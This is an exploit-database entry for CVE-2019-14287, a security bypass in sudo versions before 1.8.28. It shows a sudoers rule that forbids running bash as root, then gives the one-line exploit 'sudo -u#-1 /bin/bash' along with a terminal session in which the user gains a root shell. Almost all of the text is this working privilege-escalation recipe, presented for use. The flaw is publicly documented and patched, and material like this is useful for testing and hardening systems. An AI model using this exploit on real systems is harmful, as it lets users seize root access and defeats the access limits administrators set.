 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#